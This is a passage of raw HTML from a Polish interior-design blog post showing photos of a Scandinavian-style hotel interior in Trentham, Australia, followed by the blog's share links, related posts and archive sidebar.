src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-10-749x1024.jpg" alt="the-estate-trentham-melbourn-10" width="749" height="1024" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-10-749x1024.jpg 749w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-10-110x150.jpg 110w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-10-300x410.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-10-400x547.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-10-600x820.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-10.jpg 800w" sizes="(max-width: 749px) 100vw, 749px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-7.jpg"><img loading="lazy" class=" size-medium wp-image-9247 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-7-749x1024.jpg" alt="the-estate-trentham-melbourn-7" width="749" height="1024" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-7-749x1024.jpg 749w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-7-110x150.jpg 110w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-7-300x410.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-7-400x547.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-7-600x820.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-7.jpg 800w" sizes="(max-width: 749px) 100vw, 749px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-13.jpg"><img loading="lazy" class=" size-medium wp-image-9248 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-13-750x1024.jpg" alt="the-estate-trentham-melbourn-13" width="750" height="1024" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-13-750x1024.jpg 750w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-13-110x150.jpg 110w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-13-300x410.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-13-400x546.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-13-600x819.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-13.jpg 826w" sizes="(max-width: 750px) 100vw, 750px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-14.jpg"><img loading="lazy" class=" size-medium wp-image-9249 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-14-750x1024.jpg" alt="the-estate-trentham-melbourn-14" width="750" height="1024" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-14-750x1024.jpg 750w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-14-110x150.jpg 110w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-14-300x410.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-14-400x546.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-14-600x819.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-14.jpg 826w" sizes="(max-width: 750px) 100vw, 750px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-9.jpg"><img loading="lazy" class="  wp-image-9250 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-9.jpg" alt="the-estate-trentham-melbourn-9" width="751" height="940" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-9.jpg 800w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-9-120x150.jpg 120w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-9-300x375.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-9-400x501.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-9-600x751.jpg 600w" sizes="(max-width: 751px) 100vw, 751px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-3.jpg"><img loading="lazy" class="  wp-image-9251 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-3-729x1024.jpg" alt="the-estate-trentham-melbourn-3" width="749" height="1052" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-3-729x1024.jpg 729w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-3-107x150.jpg 107w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-3-1075x1509.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-3-300x421.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-3-400x562.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-3-600x842.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-3.jpg 1500w" sizes="(max-width: 749px) 100vw, 749px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1.jpg"><img loading="lazy" class="  wp-image-9252 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-683x1024.jpg" alt="the-estate-trentham-melbourn-1" width="748" height="1122" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-683x1024.jpg 683w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-100x150.jpg 100w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-1075x1611.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-300x450.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-400x599.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1-600x899.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-1.jpg 1500w" sizes="(max-width: 748px) 100vw, 748px" /></a> <a href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-2.jpg"><img loading="lazy" class=" size-medium wp-image-9253 aligncenter" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-2-749x1024.jpg" alt="the-estate-trentham-melbourn-2" width="749" height="1024" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-2-749x1024.jpg 749w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-2-110x150.jpg 110w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-2-1075x1469.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-2-300x410.jpg 300w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-2-400x547.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-2-600x820.jpg 600w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2017/02/the-estate-trentham-melbourn-2.jpg 1500w" sizes="(max-width: 749px) 100vw, 749px" /></a>Zdjęcia: www.theestatetrentham.com.au</p>
<p style="text-align: center;">[ad name=&#8221;Responsive&#8221;]</p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/skandynawski-styl" rel="tag">skandynawski styl</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
			<a title="Email" class="social-nav__link js-skip-ajax" href="mailto:?subject=STARE%20DREWNO%2C%20CEMENT%20I%20CERAMIKA&amp;body=W%20bardzo%20skandynawskim%20stylu%20wn%C4%99trza%20hotelu%20z%20AUSTRALII.%20Du%C5%BCo%20bieli%2C%20naturalnych%20ton%C3%B3w%2C%20kolor%C3%B3w%20i%20materia%C5%82%C3%B3w.%20Inspiruj%C4%85ce%20%2C%20chocia%C5%BC%20czy%20do%20%C5%BCycia%3F%20Strona%20warta%20odwiedzenia%20r%C3%B3wnie%C5%BC%20dla%20og%C3%B3lnie%20pi%C4%99knej%20estetyki%20i%20wyj%C4%85tkowo%C5%9Bci.%20Polecam%21%20Zdj%C4%99cia%3A%20www.theestatetrentham.com.au%20%5Bad%20name%3D%26%238221%3BResponsive%26%238221%3B%5D%20https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2017%2F02%2Fstare-drewno-cement-i-ceramika.html">
				<i class="icon-mail6"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Pinterest" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2017%2F02%2Fstare-drewno-cement-i-ceramika.html&amp;media=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2Fwp-content%2Fuploads%2F2017%2F02%2Fthe-estate-trentham-melbourn-1-800x600.jpg&amp;description=STARE%20DREWNO%2C%20CEMENT%20I%20CERAMIKA">
				<i class="icon-pinterest3"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Google+" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2017%2F02%2Fstare-drewno-cement-i-ceramika.html">
				<i class="icon-googleplus5"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Twitter" class="social-nav__link js-sharer js-skip-ajax" target="_blank"  href="http://twitter.com/intent/tweet?text=STARE%20DREWNO%2C%20CEMENT%20I%20CERAMIKA&amp;url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2017%2F02%2Fstare-drewno-cement-i-ceramika.html">
				<i class="icon-twitter"></i>
			</a>
		</li>

		<li class="social-nav__item">
			<a title="Facebook" class="social-nav__link js-sharer js-skip-ajax" target="_blank" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2017%2F02%2Fstare-drewno-cement-i-ceramika.html">
				<i class="icon-facebook"></i>
			</a>
		</li>

	</ul>
</div>
						</div>
					


											<div class="post__author">
							<!-- Template part: Author Block-->

<div class="author-block">

	<div class="author-block__image">
		<a href="https://www.zpotrzebypiekna.pl/author/babielato"><img alt='' src='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-300x300.jpg' srcset='http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/06/kotek-600x600.jpg 2x' class='avatar avatar-300 photo' height='300' width='300' loading='lazy'/></a>	</div>

	<div class="author-block__content">

		<h2>
			<span class="above">Autor</span>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">Agnieszka Kwiatkowska</a>		</h2>

		<div class="author-block__description">
			<p>Więcej w zakładce - o mnie</p>
		</div>

		<!-- &nbsp; -->

	</div>

</div>						</div>
					


											<div class="post__related">
							
	<div class="related-posts">

		<div class="separator separator--medium"></div>

		<h2>
			Podobne posty		</h2>

		<div class="loop-container loop-container--related">
		
			<article id="post-7827" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2015/08/fantastic-frank-4.html" title="FANTASTIC FRANK &#8230;">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2015/08/SFD0F696672C0884FDDAF662D9E938FCABA_2200x-400x300.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2015/08/SFD0F696672C0884FDDAF662D9E938FCABA_2200x-400x300.jpg 400w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2015/08/SFD0F696672C0884FDDAF662D9E938FCABA_2200x-1075x806.jpg 1075w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2015/08/SFD0F696672C0884FDDAF662D9E938FCABA_2200x-800x600.jpg 800w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2015/08/fantastic-frank-4.html" title="FANTASTIC FRANK &#8230;">
									FANTASTIC FRANK &#8230;								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									27 sierpnia 2015								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-279" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2013/04/mieszkanie-z-niebieskimi-drzwiami.html" title="MIESZKANIE Z NIEBIESKIMI DRZWIAMI">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/04/Swedish-apartment-8.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/04/Swedish-apartment-8.jpg 585w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/04/Swedish-apartment-8-200x300.jpg 200w" sizes="(max-width: 200px) 100vw, 200px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2013/04/mieszkanie-z-niebieskimi-drzwiami.html" title="MIESZKANIE Z NIEBIESKIMI DRZWIAMI">
									MIESZKANIE Z NIEBIESKIMI DRZWIAMI								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									15 kwietnia 2013								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

		
			<article id="post-300" class="post post--related">
				<div class="post__inwrap">

											<div class="post__media">
							<a href="https://www.zpotrzebypiekna.pl/2013/03/azienka-oczywiscie-biaa.html" title="ŁAZIENKA. OCZYWIŚCIE BIAŁA.">
								<img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/03/łazienka-w-stylu-vintage-3.jpg" class="attachment-square-s size-square-s wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/03/łazienka-w-stylu-vintage-3.jpg 620w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2013/03/łazienka-w-stylu-vintage-3-300x214.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />							</a>
						</div>
					
					<div class="post__text">

						<div class="post__text-inwrap">
							<h3 class="post__title">
								<a href="https://www.zpotrzebypiekna.pl/2013/03/azienka-oczywiscie-biaa.html" title="ŁAZIENKA. OCZYWIŚCIE BIAŁA.">
									ŁAZIENKA. OCZYWIŚCIE BIAŁA.								</a>
							</h3>

							<div class="post__meta">
								<div class="meta--item meta--date">
									10 marca 2013								</div>
							</div>
						</div>

					</div>

				</div>
			</article>

				</div>
	</div>

						</div>
					

					


				</article> <!-- /.post -->



						
			</div>
			</div>

		</div> <!-- /main content -->

		


<!-- sidebar -->
<aside id="sidebar" class="sidebar  sidebar--tabs-active sidebar--comments-active">



	<!-- Sidebar Tabs -->
			<div class="sidebar__tabs hidden-mobile">
			<a href="#" class="active js-sidebar-tab" data-tab="comments">0 komentarzy</a>
			<a href="#" class="js-sidebar-tab" data-tab="general">MENU</a>
		</div>
		<!-- / Sidebar Tabs -->



	<div class="sidebar__content">



		<!-- Comments -->
		<div class="sidebar__comments js-nano js-nano-sidebar-comments"><div class="nano-content"><!-- Comments -->



<!-- Comment Form -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Skomentuj <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2017/02/stare-drewno-cement-i-ceramika.html#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://www.zpotrzebypiekna.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="form__item form__item--comment"><textarea id="comment" class="required" name="comment" aria-required="true" placeholder="Komentarz *" ></textarea></div><div class="form__item form__item--author"><input id="author" name="author" class="required" type="text" placeholder="Imię *" value=""  aria-required='true' /></div>
<div class="form__item form__item--email"><input id="email" name="email" type="text" class="required" placeholder="Email *" value=""  aria-required='true' /></div>
<div class="form__item form__item--url"><input id="url" name="url" type="text" placeholder="Website" value="" /></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='9241' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9df5502958" /></p><input type="hidden" id="ak_js" name="ak_js" value="32"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
	&nbsp;</div></div>		<!-- / Comments -->



		<!-- Sidebar General -->
		
			<div class="sidebar__general js-nano js-nano-sidebar-general">
			<div class="nano-content">

				<div id="text-2" class="widget widget--sidebar widget_text">			<div class="textwidget">        <div id="sbi_mod_error" >
            <span>This error message is only visible to WordPress admins</span><br />
            <p><b>Error: No connected account.</b>
            <p>Please go to the Instagram Feed settings page to connect an account.</p>
        </div>
		</div>
		</div><div id="text-6" class="widget widget--sidebar widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://pl.pinterest.com/AgaKwiatkowska/" data-pin-scale-width="70" data-pin-scale-height="320" data-pin-board-width="330"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js"></script></div>
		</div>
		<div id="recent-posts-2" class="widget widget--sidebar widget_recent_entries">
		<h3 class="widget__title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2019/01/humanoid-ss19.html">HUMANOID SS19</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/11/z-potrzeby-piekna-swiatecznie.html">Z potrzeby piękna&#8230;  świątecznie</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html">SZAL DO ZADAŃ SPECJALNYCH</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/nowa-marka-w-z-potrzeby-piekna.html">NOWA MARKA W Z POTRZEBY PIĘKNA&#8230;</a>
									</li>
											<li>
					<a href="https://www.zpotrzebypiekna.pl/2018/10/u-marii-hogh-heilmann.html">U Marii Høgh Heilmann</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget--sidebar widget_recent_comments"><h3 class="widget__title">Najnowsze komentarze</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.conchitahome.pl/2015/05/akcja-balkon-10-pomysow-ba-balkonowy.html' rel='external nofollow ugc' class='url'>AKCJA BALKON: 10 pomysłów na balkonowy stolik - conchitahome.pl</a></span> - <a href="https://www.zpotrzebypiekna.pl/2013/04/balkon.html#comment-30295">BALKON</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hometips.pl' rel='external nofollow ugc' class='url'>Marta</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/10/szal-do-zadan-specjalnych.html#comment-26776">SZAL DO ZADAŃ SPECJALNYCH</a></li><li class="recentcomments"><span class="comment-author-link"><a href='http://www.zpotrzebypiekna.com' rel='external nofollow ugc' class='url'>Agnieszka Kwiatkowska</a></span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26425">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Natalia</span> - <a href="https://www.zpotrzebypiekna.pl/2018/02/vanilla-fly.html#comment-26135">VANILLA FLY</a></li><li class="recentcomments"><span class="comment-author-link">Sandra</span> - <a href="https://www.zpotrzebypiekna.pl/2017/11/jesienny-apartament.html#comment-26108">JESIENNY APARTAMENT</a></li></ul></div><div id="archives-2" class="widget widget--sidebar widget_archive"><h3 class="widget__title">Archiwa</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Archiwa</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Wybierz miesiąc</option>
				<option value='https://www.zpotrzebypiekna.pl/2019/01'> styczeń 2019 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/11'> listopad 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/10'> październik 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/05'> maj 2018 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/04'> kwiecień 2018 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/03'> marzec 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2018/02'> luty 2018 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/12'> grudzień 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/11'> listopad 2017 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/10'> październik 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/09'> wrzesień 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/07'> lipiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/06'> czerwiec 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/05'> maj 2017 &nbsp;(1)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/04'> kwiecień 2017 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/03'> marzec 2017 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/02'> luty 2017 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2017/01'> styczeń 2017 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/12'> grudzień 2016 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/11'> listopad 2016 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/10'> październik 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/09'> wrzesień 2016 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/07'> lipiec 2016 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/06'> czerwiec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/05'> maj 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/04'> kwiecień 2016 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/03'> marzec 2016 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/02'> luty 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2016/01'> styczeń 2016 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/12'> grudzień 2015 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/11'> listopad 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/10'> październik 2015 &nbsp;(8)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/09'> wrzesień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/08'> sierpień 2015 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/07'> lipiec 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/06'> czerwiec 2015 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/05'> maj 2015 &nbsp;(3)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/04'> kwiecień 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/03'> marzec 2015 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/02'> luty 2015 &nbsp;(5)</option>
	<option value='https://www.zpotrzebypiekna.pl/2015/01'> styczeń 2015 &nbsp;(2)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/12'> grudzień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/11'> listopad 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/10'> październik 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/09'> wrzesień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/08'> sierpień 2014 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/07'> lipiec 2014 &nbsp;(6)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/06'> czerwiec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/05'> maj 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/04'> kwiecień 2014 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/03'> marzec 2014 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/02'> luty 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2014/01'> styczeń 2014 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/12'> grudzień 2013 &nbsp;(19)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/11'> listopad 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/10'> październik 2013 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/09'> wrzesień 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/08'> sierpień 2013 &nbsp;(7)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/07'> lipiec 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/06'> czerwiec 2013 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/05'> maj 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/04'> kwiecień 2013 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/03'> marzec 2013 &nbsp;(17)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/02'> luty 2013 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2013/01'> styczeń 2013 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/12'> grudzień 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/11'> listopad 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/10'> październik 2012 &nbsp;(14)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/09'> wrzesień 2012 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/08'> sierpień 2012 &nbsp;(4)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/07'> lipiec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/06'> czerwiec 2012 &nbsp;(9)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/05'> maj 2012 &nbsp;(10)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/04'> kwiecień 2012 &nbsp;(16)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/03'> marzec 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/02'> luty 2012 &nbsp;(12)</option>
	<option value='https://www.zpotrzebypiekna.pl/2012/01'> styczeń 2012 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/12'> grudzień 2011 &nbsp;(13)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/11'> listopad 2011 &nbsp;(11)</option>
	<option value='https://www.zpotrzebypiekna.pl/2011/10'> październik 2011 &nbsp;(17)</option>
